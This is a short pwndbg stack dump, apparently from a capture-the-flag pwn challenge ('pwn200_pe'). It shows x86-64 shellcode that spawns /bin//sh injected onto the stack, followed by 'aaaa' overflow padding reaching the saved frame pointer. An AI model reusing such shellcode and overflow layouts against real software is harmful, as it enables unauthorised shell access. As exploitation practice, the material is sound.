 pwndbg> stack 50
00:0000│ rsp 0x7fffb2eff998 —▸ 0x400b1a ◂— mov eax, 0
01:0008│     0x7fffb2eff9a0 —▸ 0x7fc5c27c48e0 (_IO_2_1_stdin_) ◂— 0xfbad208b
02:0010│     0x7fffb2eff9a8 —▸ 0x7fc5c2b54700 ◂— 0x7fc5c2b54700
03:0018│     0x7fffb2eff9b0 ◂— 0x30 /* '0' */
04:0020│     0x7fffb2eff9b8 —▸ 0x7fc5c2478439 (_IO_file_setbuf+9) ◂— test rax, r
ax
05:0028│     0x7fffb2eff9c0 ◂— 0x622fba4856f63148
06:0030│     0x7fffb2eff9c8 ◂— 0x485268732f2f6e69 ('in//shRH')
07:0038│     0x7fffb2eff9d0 ◂— 0x48e789483bb0c031
08:0040│     0x7fffb2eff9d8 ◂— 0x61616161050fd231
09:0048│     0x7fffb2eff9e0 ◂— 0x6161616161616161 ('aaaaaaaa')
0a:0050│     0x7fffb2eff9e8 ◂— 0x6261616161616161 ('aaaaaaab')
0b:0058│ rbp 0x7fffb2eff9f0 —▸ 0x7fffb2effa10 —▸ 0x400b60 ◂— push r15
0c:0060│     0x7fffb2eff9f8 —▸ 0x400b59 ◂— mov eax, 0
0d:0068│     0x7fffb2effa00 —▸ 0x7fffb2effaf8 —▸ 0x7fffb2f011a9 ◂— './pwn200_pe'
0e:0070│     0x7fffb2effa08 ◂— 0x100000000
0f:0078│     0x7fffb2effa10 —▸ 0x400b60 ◂— push r15